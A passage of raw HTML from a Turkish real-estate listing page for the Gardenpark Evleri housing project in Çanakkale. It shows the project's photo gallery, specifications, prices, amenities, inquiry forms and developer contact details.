                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/805b64d2-90c6-49f5-a6f1-b750623941e2.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/805b64d2-90c6-49f5-a6f1-b750623941e2.jpg " alt="Gardenpark Evleri - 45"></a>
                                                                                <a href=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/922d20db-a94f-4129-a149-54a5e30c6131.jpg " class="item-slick"><img src=" https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/922d20db-a94f-4129-a149-54a5e30c6131.jpg " alt="Gardenpark Evleri - 46"></a>
                                                                            </div>
                                    <div class="slider-nav">
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/55b6337a-10fc-43e3-ad3b-0a5a59e386ca.jpg" alt="Gardenpark Evleri - 1"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/426750ca-cecf-4679-8aac-cbdc9dd2897a.jpg" alt="Gardenpark Evleri - 2"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/0aa9bbbb-cbac-480a-aac2-f9d2f21b3d71.jpg" alt="Gardenpark Evleri - 3"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3b9e5676-8cd3-4621-a97c-da777ebd6299.jpg" alt="Gardenpark Evleri - 4"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a1dd187f-cdf7-4052-b250-17d52dcf96e0.jpg" alt="Gardenpark Evleri - 5"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/b413e7bc-a96f-42cb-b0ce-33d433c1309c.jpg" alt="Gardenpark Evleri - 6"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/eec7d1ec-defa-4d1e-9691-a72ad295ea49.jpg" alt="Gardenpark Evleri - 7"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a3fe2957-5b9b-48c5-9f1f-bfd2e068f15e.jpg" alt="Gardenpark Evleri - 8"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/972d8a93-183e-433f-8846-2ad15a56e840.jpg" alt="Gardenpark Evleri - 9"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/17a11694-fa59-4aa6-adae-2b2439f3c7bd.jpg" alt="Gardenpark Evleri - 10"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/38dcdf19-e703-429c-9946-91fcf53b1db5.jpg" alt="Gardenpark Evleri - 11"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/fe5756a7-feef-401f-b8d6-68fa2be90146.jpg" alt="Gardenpark Evleri - 12"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/93df1205-9dad-4c9b-afc1-dced9abb1669.jpg" alt="Gardenpark Evleri - 13"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a4d56ce1-6963-4d62-86f0-dbf2e40e755f.jpg" alt="Gardenpark Evleri - 14"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/57f48f95-b8fa-4e0d-8db1-5a11cc6138a7.jpg" alt="Gardenpark Evleri - 15"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3789b4c1-a65c-4ef4-8d5d-8c68c6537097.jpg" alt="Gardenpark Evleri - 16"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/999188fb-79e4-4780-923d-83478ed7ea81.jpg" alt="Gardenpark Evleri - 17"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/33b207e8-bd58-4aeb-b947-e23ace6079bf.jpg" alt="Gardenpark Evleri - 18"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/108d12ff-2172-4268-b50f-418a18365a21.jpg" alt="Gardenpark Evleri - 19"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/6189811c-5225-4397-926b-0fb8127c1c31.jpg" alt="Gardenpark Evleri - 20"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/4df1cded-82fe-4a0c-b7b4-ed8511a7aab3.jpg" alt="Gardenpark Evleri - 21"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/805b64d2-90c6-49f5-a6f1-b750623941e2.jpg" alt="Gardenpark Evleri - 22"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/922d20db-a94f-4129-a149-54a5e30c6131.jpg" alt="Gardenpark Evleri - 23"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/55b6337a-10fc-43e3-ad3b-0a5a59e386ca.jpg" alt="Gardenpark Evleri - 24"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/426750ca-cecf-4679-8aac-cbdc9dd2897a.jpg" alt="Gardenpark Evleri - 25"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/0aa9bbbb-cbac-480a-aac2-f9d2f21b3d71.jpg" alt="Gardenpark Evleri - 26"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3b9e5676-8cd3-4621-a97c-da777ebd6299.jpg" alt="Gardenpark Evleri - 27"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a1dd187f-cdf7-4052-b250-17d52dcf96e0.jpg" alt="Gardenpark Evleri - 28"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/b413e7bc-a96f-42cb-b0ce-33d433c1309c.jpg" alt="Gardenpark Evleri - 29"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/eec7d1ec-defa-4d1e-9691-a72ad295ea49.jpg" alt="Gardenpark Evleri - 30"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a3fe2957-5b9b-48c5-9f1f-bfd2e068f15e.jpg" alt="Gardenpark Evleri - 31"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/972d8a93-183e-433f-8846-2ad15a56e840.jpg" alt="Gardenpark Evleri - 32"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/17a11694-fa59-4aa6-adae-2b2439f3c7bd.jpg" alt="Gardenpark Evleri - 33"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/38dcdf19-e703-429c-9946-91fcf53b1db5.jpg" alt="Gardenpark Evleri - 34"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/fe5756a7-feef-401f-b8d6-68fa2be90146.jpg" alt="Gardenpark Evleri - 35"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/93df1205-9dad-4c9b-afc1-dced9abb1669.jpg" alt="Gardenpark Evleri - 36"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/a4d56ce1-6963-4d62-86f0-dbf2e40e755f.jpg" alt="Gardenpark Evleri - 37"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/57f48f95-b8fa-4e0d-8db1-5a11cc6138a7.jpg" alt="Gardenpark Evleri - 38"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/3789b4c1-a65c-4ef4-8d5d-8c68c6537097.jpg" alt="Gardenpark Evleri - 39"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/999188fb-79e4-4780-923d-83478ed7ea81.jpg" alt="Gardenpark Evleri - 40"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/33b207e8-bd58-4aeb-b947-e23ace6079bf.jpg" alt="Gardenpark Evleri - 41"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/108d12ff-2172-4268-b50f-418a18365a21.jpg" alt="Gardenpark Evleri - 42"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/6189811c-5225-4397-926b-0fb8127c1c31.jpg" alt="Gardenpark Evleri - 43"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/4df1cded-82fe-4a0c-b7b4-ed8511a7aab3.jpg" alt="Gardenpark Evleri - 44"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/805b64d2-90c6-49f5-a6f1-b750623941e2.jpg" alt="Gardenpark Evleri - 45"></div>
                                                                                <div class="item-slick"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectDetailImages/2017/10/09/700x466/922d20db-a94f-4129-a149-54a5e30c6131.jpg" alt="Gardenpark Evleri - 46"></div>
                                                                            </div>
                                </div>
                                <!-- END FOTO GALERİ TITLE -->
                            </div>
                                                                                    <div class="tab-pane fade" id="videostab" role="tabpanel" aria-labelledby="videos-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                                            <video src="https://i.guncelprojebilgileri.com/Files/VideoFiles/2018/05/22/gardenpark-evleri-tanitim-filmi_5882_9cba.mp4" controls="controls" width="100%" height="auto" poster="https://i.guncelprojebilgileri.com/Files/VideoImages/2018/05/22/760x430/gardenpark-evleri-tanitim-filmi_5882_e36d1.jpg"></video>
                                                        </div>
                                                        
                            <div class="tab-pane fade" id="maptab" role="tabpanel" aria-labelledby="map-tab" style="position: relative;padding-bottom: 56.25%;padding-top: 25px;height: 0;margin-bottom: 20px;">
                                <div class="map-container">
                                    <div id="singleMap" data-latitude="40.1564087820293" data-longitude="26.4287283829347" data-mapTitle="Gardenpark Evleri"></div>
                                </div>
                            </div>
                        </div>
                    </div>

                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Bilgileri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="dw-proprty-info">
                                <li><strong>Yapımcı Firma</strong>Çelikbari İnşaat</li>
                                <li><strong>Proje Tipi</strong>Daire, Dükkan</li>
                                <li><strong>Konut Sayısı</strong>148</li>
                                <li><strong>Arsa Alanı</strong>11666 m2</li>
                                <li><strong>Konut Tipleri</strong>2+1, 3+1</li>
                                <li><strong>Metrekare Alanı</strong>115 - 135 m2</li>
                                <li><strong>Teslim Tarihi</strong>Ekim 2019</li>
                                <li><strong>Satış Durumu</strong>% 15,54 Satıldı</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h3 class="block-title" style="color: red;margin-top: 15px;font-weight: bold;">Proje Hakkında</h3>
                        </div>

                        <div class="block-body">
                            <p>Çelikbari İnşaat tarafından inşa edilen Gardenpark Evleri, Çanakkale Esenler Mahallesi'nde 11 bin 666 metrekarelik arsa üzerine kuruluyor. 14 bin metrekarelik inşaat alanına sahip olan projede 4 blokta 148 daire yer alıyor. Bloklar 7 katlı olarak tasarlandı. 2+1 ve 3+1 dairelerden oluşan Gardenpark Evleri projesinde konutlar 115 ila 135 metrekare büyüklüğe sahip. Projede konutların yanı sıra 2 adet ticari ünite de bulunuyor.</p>

                        </div>
                                                <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Ödeme Seçenekleri</h3>
                        </div>

                        <div class="block-body">
                            <p>Gardenpark evleri&#39;nde y&uuml;zde 35 peşinatla, kalan konut bedelini daire tesliminde &ouml;deme imkanı sunuluyor.</p>

                        </div>
                        <div class="block-header">
                            <h3 class="block-title"style="color: red;margin-top: 15px;font-weight: bold;">Editörün Yorumu</h3>
                        </div>

                        <div class="block-body">
                            <p>Konum itibariyle her ge&ccedil;en g&uuml;n değerine değer katan &Ccedil;anakkale Esenler&#39;de hayata ge&ccedil;irilen Gardenpark Evleri, birinci sınıf malzemelerle donatılan, eşsiz bir mimariye sahip. 9 bin metrekaresi yeşil alanlara ayrılmış olan Gardenpark Evleri&#39;nde şelalelerle bağlantılı 400 metrekare y&uuml;zy alana sahip biyolojik g&ouml;let yer alıyor. Projenin y&uuml;zde 80&#39;i sosyal yaşam alanlarına ayrıldı. Gardenpark Evleri&#39;nde 1 kilometrelik y&uuml;r&uuml;y&uuml;ş parkuru, 220 metrekare &ccedil;ocuk oyun alanı, 200 metrekare fitness alanı, 200 metrekare basketbol sahası, seyir terasları, kreş, mescit, oturma alanları bulunuyor.&nbsp;Projede ses ve ısı yalıtımı i&ccedil;in asmoklen d&ouml;şeme yapıldı. Asans&ouml;rlerde g&uuml;venlik birimiyle bağlantılı asans&ouml;r kiti bulunuyor. Dairelerde mutfak dahil her odada uygu sistemi, girişte 1 adet portmanto ve klima altyapısı mevcut.&nbsp;</p>

<p><br />
Gardenpark Evleri projesi &Ccedil;anakkale Devlet Hastanesi&#39;ne 800 metre, Esenler Aile Sağlığı Merkezi&#39;ne 900 metre, &Ouml;zlem Kayalı İlkokulu&#39;na 1 kilometre, Arıburnu İlkokulu&#39;na 900 metre, Gelibolu Milli Parkı&#39;na 29 kilometre, Trio Antik Şehri&#39;ne 35 kilometre, Bozcaada&#39;ya 70 kilometre, Assos&#39;a 90 kilometre mesafede yer alıyor.</p>

<p><br />
<strong>En d&uuml;ş&uuml;k-en y&uuml;ksek konut fiyatı: <span style="color:#0066ff">300 bin TL-450 bin TL</span></strong></p>

<p><br />
&nbsp;</p>

                        </div>
                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Proje Tipi</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Daire</li><li>Dükkan</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Site Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yürüyüş parkuru</li><li>Açık otopark</li><li>Kapalı otopark</li><li>Şelale</li><li>Merkezi uydu sistemi</li><li>Mescit</li><li>Market</li><li>Çocuk oyun alanları</li><li>Fitness merkezi</li><li>Kreş</li><li>Kafe</li><li>Güvenlik</li><li>Kameralı güvenlik</li><li>Basketbol sahası</li><li>Göl/gölet</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Bina Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Su Deposu</li><li>Jeneratör</li><li>Asansör</li><li>Sprinkler sistemi</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">Konut Özellikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Ankastre beyaz eşya</li><li>İntercom sistemi</li><li>Merkezi ısıtma</li><li>Isı pay ölçer</li><li>Ebeveyn banyosu</li><li>Alarm sistemleri</li>
                            </ul>
                        </div>

                    </div>
                    <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h2 class="block-title">İnşaat Teknikleri</h2>
                        </div>

                        <div class="block-body">
                            <ul class="avl-features third">
                                <li>Yapı denetimi yapılmış</li><li>Zemin etüdü yapılmış</li><li>Deprem yönetmeliğine uygun</li><li>Yalıtım yönetmeliğine uygun</li>
                            </ul>
                        </div>



                    </div>
                    
                                        <!-- Single Block Wrap -->
                    <div class="block-wrap">

                        <div class="block-header">
                            <h4 class="block-title">Yorum Yaz</h4>
                        </div>

                        <div class="block-body">
                            <form name="comment_form" id="comment_form" class="form-validate" action="">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="form-group input-with-icon">
                                        <select id="comment_type" required name="data[comment_type]" class="form-control">
                                            <option value="-1" selected>Lütfen bir seçim yapın...</option>
                                            <option value="comment">Yorum Yapmak İstiyorum</option>
                                            <option value="price">Fiyat Almak İstiyorum</option>
                                            <option value="about">Proje Hakkında Bilgi Almak İstiyorum</option>
                                        </select>
                                        <i class="fas fa-list"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[title] id="data_sender_title" class="form-control" placeholder="Konu Başlığı" required>
                                            <i class="fas fa-circle"></i>
                                        </div>
                                    </div>
                                    <input type="hidden" name="data[content_id]" value="3808">
                                    <input type="hidden" name="data[ProjectName]" value="Gardenpark Evleri">
                                                                        <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="text" name=data[user_fullname] id="data_sender_name" class="form-control" value="" placeholder="Ad Soyad" required>
                                            <i class="fas fa-user"></i>
                                        </div>
                                    </div>



                                    <div class="col-lg-6 col-md-6 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <input type="email" name="data[user_mail]" id="data_sender_mail" class="form-control" value="" placeholder="ePosta" required>
                                            <i class="fas fa-at"></i>
                                        </div>
                                    </div>
                                <div class="col-lg-12 col-md-12 col-sm-12" id="commnet_phone" style="display: none;">
                                    <div class="form-group input-with-icon">
                                        <input type="phone" name=data[user_phone] id="data_sender_phone" disabled class="form-control phone_mask" value="" placeholder="0 (___) ___-__-__" required>
                                        <i class="fas fa-phone"></i>
                                    </div>
                                </div>
                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <textarea class="form-control ht-80" rows="10" cols="50" name="data[comment]" id="data_comment" placeholder="Mesajınız" required></textarea>
                                            <i class="fas fa-comment"></i>
                                        </div>
                                    </div>

                                    <div class="col-lg-12 col-md-12 col-sm-12">
                                        <div class="form-group input-with-icon">
                                            <button class="btn btn-theme" id="send_comment_btn" type="submit">Yorum Gönder</button>
                                        </div>
                                    </div>

                            </div>
                            </form>
                        </div>

                    </div>


                </div>

                <!-- property Sidebar -->
                <div class="col-lg-4 col-md-12 col-sm-12">
                    <div class="page-sidebar">

                        <!-- slide-property-sec -->
                        <div class="slide-property-sec mb-4">
                            <div class="pr-all-info">

                                <div class="pr-single-info">
                                    <div class="share-opt-wrap">
                                        <button type="button" data-toggle="tooltip" data-placement="top" title="Projeyi Paylaş" class="btn-share" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" data-original-title="Share this">
                                            <i class="lni-share"></i>
                                        </button>
                                        <div class="dropdown-menu animated flipInX">
                                            <a href="https://www.facebook.com/sharer.php?title=Gardenpark Evleri?&u=https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri#img" target="_blank" class="cl-facebook"><i class="lni-facebook"></i></a>
                                            <a href="https://twitter.com/intent/tweet?text=Gardenpark Evleri%20https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri#img" target="_blank" class="cl-twitter"><i class="lni-twitter"></i></a>
                                            <a href="https://web.whatsapp.com/send?text=Gardenpark Evleri%20https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/gardenpark-evleri" target="_blank" class="cl-whatsapp"><i class="lni-whatsapp"></i></a>
                                        </div>
                                    </div>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:addDetailCompareList('https://www.guncelprojebilgileri.com/Ajax/',0,3808,this,);" id="detailCompareBtn" style="color: #6f798c;" data-toggle="tooltip" data-placement="top" title="Karşılaştırma Listesine Ekle" class="compare-button1" data-toggle="tooltip" data-original-title="Compare"><i class="ti-control-shuffle"></i></a>
                                </div>

                                <div class="pr-single-info">
                                    <a href="JavaScript:likeProject(3808,0);" data-toggle="tooltip" data-placement="top" title="Favori Listene Ekle" class="like-bitt add-to-favorite" data-toggle="tooltip" data-original-title="Add To Favorites"><i id="like-project-i" class="lni-heart"></i></a>
                                </div>

                            </div>
                        </div>

                        <!-- Agent Detail -->
                        <div class="agent-widget">
                            <div class="agent-title">
                                                                <div class="agent-photo"><img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2017/10/09/700x466/ef32ceba-3036-4454-9f78-90e41654fb86.jpg" alt="Gardenpark Evleri"></div>
                                                                <div class="agent-details" style="margin-top: 10px;">
                                                                                                                                                        <h4><a href="https://www.guncelprojebilgileri.com/celikbari-insaat-konut-projeleri">Çelikbari İnşaat</a></h4>                                                                                                                                                            <a href="https://www.guncelprojebilgileri.com/-konut-projeleri"></a>
                                                                                                            </div>
                                <div class="clearfix"></div>
                            </div>
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                                        <form name="lead_form" action="#" id="lead_form" method="post">
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_fullname]" value="" placeholder="Ad Soyad">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_mail]" value="" placeholder="ePosta">
                                </div>
                                <div class="form-group">
                                    <input type="text" class="form-control" name="data[user_phone]" value="" placeholder="Telefon">
                                </div>
                                                                <input type="text" name="data[ProjectId]" class="form-control" value="3808" style="display: none;">
                                <input type="text" name="data[ProjectName]" class="form-control" value="Gardenpark Evleri" style="display: none;">
                                <div class="form-group">
                                    <textarea class="form-control" name="data[message]">Projenizle ilgileniyorum.</textarea>
                                </div>
                                <div class="form-group">
                                    <ul class="no-ul-list">
                                        <li>
                                            <input id="is_kvkk" class="checkbox-custom " name="data[is_kvkk]" type="checkbox">
                                            <label for="is_kvkk" class="checkbox-custom-label" style="font-size: 14px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow"> Kişisel verilerimin işlenmesine yönelik paylaşılan Aydınlatma Metni </a>'ni okudum, anladım.</label>
                                        </li>
                                        <li>
                                            <input id="is_info" class="checkbox-custom" name="data[is_info]" type="checkbox">
                                            <label for="is_info" class="checkbox-custom-label" style="font-size: 14px;">Açık Rıza metni kapsamında tarafıma Ticari Elektronik İleti gönderilmesini kabul ediyorum.</label>
                                            <p style="font-size: 12px;"><a href="javascript:" onclick="goto('https://www.guncelprojebilgileri.com/kvkk.html')" target="_blank" rel="nofollow">“Kişisel verilerimin Bilgilendirme Metni</a>’nde yer alan bilgiler ışığında işlenmesine ve kanuni ya da hizmete ve/veya iş ilişkisine bağlı fiili gereklilikler halinde Bilgilendirme Metni’nde belirtilen kişiler ile özellikle inşaat firmaları ile paylaşılmasına ve tarafıma Ticari Elektronik İleti gönderilmesine, konu hakkında tereddüde yer vermeyecek şekilde aydınlatılmış ve bilgi sahibi olarak, açık rızamla onay veriyorum.”</p>
                                        </li>

                                    </ul>
                                </div>
                                <button type="submit" style="border-color: green;background: green;background-color: green;" class="btn btn-theme full-width" onclick="return lead_form_submit()">Projeyle İlgileniyorum</button>
                                                        </form>
                                                    </div>

                        <!-- Find New Property -->
                        <div class="sidebar-widgets">
                                <div class="contact-info">

                                    <h2>İletişim Bilgileri</h2>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-home"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Adres</h4>
                                            Esenler Mah. Merkez/Çanakkale
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="icofont-web"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Web Sitesi</h4>
                                            <a href="javascript:;" onclick="gpbClick('Web','Gardenpark Evleri','http://www.gardenparkevleri.com/');">http://www.gardenparkevleri.com/</a>
                                        </div>
                                    </div>
                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-email"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Mail</h4>
                                            <a href="javascript:;" onclick="gpbClick('Mail','Gardenpark Evleri','satis@gardenparkevleri.com');"><span class="__cf_email__" data-cfemail="b0c3d1c4d9c3f0d7d1c2d4d5dec0d1c2dbd5c6dcd5c2d99ed3dfdd">[email&#160;protected]</span></a>
                                        </div>
                                    </div>

                                    <div class="cn-info-detail">
                                        <div class="cn-info-icon">
                                            <i class="ti-mobile"></i>
                                        </div>
                                        <div class="cn-info-content">
                                            <h4 class="cn-info-title">Telefon</h4>
                                            <a href="javascript:;" onclick="gpbClick('Tel','Gardenpark Evleri','0536 352 40 35');">0536 352 40 35</a>
                                        </div>
                                    </div>

                                </div>

                        </div>
                        <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="form-group">
                                <button type="button" style="border-color: #cb4444;background: #cb4444;background-color: #cb4444;" data-project-minprice="300000" data-project-name="Gardenpark Evleri" class="btn btn-theme full-width" data-toggle="modal" data-target="#credit-calculation">Konut Kredisi Hesapla</button>
                            </div>
                        </div>
                                                <div class="sidebar-widgets" style="margin: 10px 0px 10px 0px; padding: 0px 32px;">
                            <div class="add-section">
                                <a href="https://www.batiyakasikoy.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=batiyakasikoy.com" target="_blank"><img src="https://www.guncelprojebilgileri.com/upload/2024/07/29072024215357-1722279237.txt" alt=""></a>
                            </div>
                        </div>
                        
                        <!-- Featured Property -->
                        <div class="sidebar-widgets">

                            <h4>Merkez Konut Projeleri</h4>

                            <div class="sidebar_featured_property">

                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2020/10/06/700x466/5b557e00-710c-4414-8c4b-02c18bf94934.jpg" class="img-fluid" alt="Mykale Panorama">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/mykale-panorama">Mykale Panorama</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>650.000 - 990.000 TL</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2019/04/10/700x466/9c157e73-78b5-4997-95d8-ce5019a0f7a2.jpg" class="img-fluid" alt="Mykale Boğaziçi">
                                    </div>
                                    <div class="sides_list_property_detail">
                                        <h4><a href="https://www.guncelprojebilgileri.com/canakkale-konut-projeleri/mykale-bogazici">Mykale Boğaziçi</a></h4>
                                        <span><i class="ti-location-pin"></i>Merkez</span>
                                        <div class="lists_property_price">
                                            <div class="lists_property_types">
                                            </div>
                                            <div class="lists_property_price_value">
                                                <h4>SATIŞI TAMAMLANDI</h4>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <!-- List Sibar Property -->
                                <div class="sides_list_property">
                                    <div class="sides_list_property_thumb">
                                        <img src="https://i.guncelprojebilgileri.com/Files/Projeler/ProjectImages/2018/12/17/700x466/ee3c2160-b04b-4a56-93c8-330367147754.jpg" class="img-fluid" alt="Paragon">
                                    </div>
                                    <div class="sides_list_property_detail">
